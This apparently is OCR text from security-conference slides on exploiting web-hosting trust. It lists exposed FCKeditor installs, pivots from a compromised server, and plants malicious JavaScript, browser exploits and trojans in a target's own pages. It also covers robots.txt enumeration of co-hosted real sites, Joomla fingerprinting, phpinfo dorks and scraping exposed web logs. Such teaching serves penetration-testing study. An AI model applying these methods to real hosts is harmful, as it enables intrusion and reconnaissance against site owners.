

Web Show options...

Results 1 - 10 of about 57.

#### Dean's FCKEditor for WordPress - a WYSIWYG editor plugin : DEAN ... FIX

mount /dev/brain || tail -f /var/log/thoughts >> /pub/www. DEAN LEE:/DEV/BLOG · Home · About · Archives · Projects · Wiki · Tags · Links · Photos · Contact ... www.deanlee.cn/wordpress/fckeditor-for-wordpress-plugin/ - 35k - Cached - Similar pages -  $\odot$ 

#### Fckeditor for wordpress is now hosted on Google Code : DEAN LEE ...

May 20, 2007 ... Dean's fckeditor for wordpress is now hosted on Google Code at http://code. google.com/p/fckeditor-for-wordpress/,it is licensed under a GNU ... www.deanlee.cn/wordpress/fckeditor-for-wordpress-is-now-hosted-on-google-code/ - 27k -Cached - Similar pages -  $\odot$ More results from www.deanlee.cn »

#### <cfcomponent output="false" displayname="FCKeditor" hint="Create ... FIX

<cfcomponent output="false" displayname="FCKeditor" hint="Create an instance of the FCKeditor."> <!--- @Packager.Header <FileDescription> ColdFusion MX ... club.analysys.com.cn/admin/FCKeditor/fckeditor.cfc - 8k - Cached - Similar pages -  $\odot$ 

#### FCKeditor - What's New? FIX

Version 2.2. New Features and Improvements: Let's welcome Wim Lemmens (didgiman). He's our new responsible for the ColdFusion integration. ... www.bitzb.org.cn/Fckeditor/ whatsnew.html - Similar pages -  $\odot$ 

#### FCKeditor - What's New?

Version 2.4.3. New Features and Improvements: It is now possible to set the default target when creating links, with the new "DefaultLinkTarget" setting. ... www.qh.gov.cn/FCKeditor%5C whatsnew.html - 216k - Cached - Similar pages -  $\odot$ 

#### **FCKeditor - Connectors Tests FIX**

Connector: ASP, ASP.Net, ColdFusion, Lasso, Perl, PHP, Python. Current Folder, Resource Type. File, Image, Flash, Media, Invalid Type (for testing) ... www.gh.gov.cn/FCKeditor%5Ceditor%5Cfilemanager%5Cbrowser%...- 6k-Cached - Similar pages -  $\odot$ More results from www.ah.aov.cn »

#### <u>Barat Barat da Manazi</u>



### What's wrong (right  $\odot$  ) with this picture?



### **Exploiting Web Host Trusts**

### **How to get from the target web server, which may be on a random hosting company network, to the target's local LAN?**

## **Exploiting Web Host Trusts**

- Once on the server use the info you have
- Find the targets directory structure
- Find the web logs
	- Identify potential target home IP's
	- Gather browser user-agent intel
	- See what pages target frequents
- Look for application source that can be modified
- Look for useful data / databases

- Now you know what to target next
- . You can also modify the targets webpages
	- − Insert malicious code
	- − Based on gathered browser intel
	- − Hack the target when they view their own site
		- Malicious javascript
		- . Browser exploits
		- . Trojan files
- . This is all exploiting trusts between the target and the web host

- Find things the target doesn't want you to know about
- "If I don't link to it anywhere, no one can find it right?"
- "If I tell google not to spider it in robots.txt, no one can find it right?"
	- True / False ?
- Example:
- locklizard.com is the target
- . Domain dossier tells us the IP is 64.202.163.150
- . Hosted on a GoDaddy network
	- − Don't forget to look at other trusts:
		- . DNS servers
		- Mail servers
		- . DNS records can help you find these

a katika T



- 555 is a lot of targets to look at
- You've just **massively** multiplied your attack surface
- Notice the error from just viewing the IP tells you the version of web server
	- − Apache/1.3.33 Server at AppStuff Port 80
	- − **WARNING**: If your not proxied, you just sent your IP to the target web server

- Start viewing the robots.txt on each of the hosts
	- − Automate this with a script
	- − <http://everydayherostories.com/robots.txt> 1<sup>st</sup> Successful hit

User-agent: \* Disallow: /administrator/ Disallow: /cache/ Disallow: /components/ Disallow: /editor/ Disallow: /help/ Disallow: /images/ Disallow: /includes/ Disallow: /language/ Disallow: /mambots/ Disallow: /media/ Disallow: /modules/ Disallow: /templates/ Disallow: /installation/

#### − Googling for these shows its likely joomla

- − Milw0rm has about 100 results for joomla
- − Other robots.txt also show joomla

- A STAR AND A MARINE AND





Copyright 2000 - 2005 Miro International Pty Ltd. All rights reserved. Mambo is Free Software released under the GNU/GPL License.

Installed with GetMambo from Beara Web Design

- Don't forget about phpinfo()
	- Gives you configuration info
	- Can help immensely in building mock up
	- Many sites have them
		- Or maybe you can insert your own :)
	- site:target.com + intitle:phpinfo

- . Don't forget about phpinfo()
	- Tells you
		- who is logged in
		- web server
		- OS version
		- php functions
		- Some installed software
		- servers priviledges





This program makes use of the Zend Scripting Language Engine:<br>Zend Engine v1.1.1, Copyright (c) 1998-2001 Zend Technologies

- Harvest useful information from exposed web traffic logs
	- Webalizer is awesome for this
	- Some versions will give you a site map
		- Not only of current pages, but all pages ever seen
	- Load target logs into your own analyzer
		- Run normal log analysis tools directly
		- . Load into commercial analysis tools (Splunk)

#### ru - Апрель 2009 - Mozilla Firefox

arks Tools Help

**METASPIDIO** 

http://www.crazee.ru/wstat/usage\_200904.html



☆ · 3



**MARKET START OF** 

#### e de ser en la provincia de



Usage Statistics for www.crazee.ru - ...

#### **Usage Statistics for www.crazee.ru**

Период статистики: Апрель 2009 - URL Дата создания 12-Apr-2009 03:14 MSD





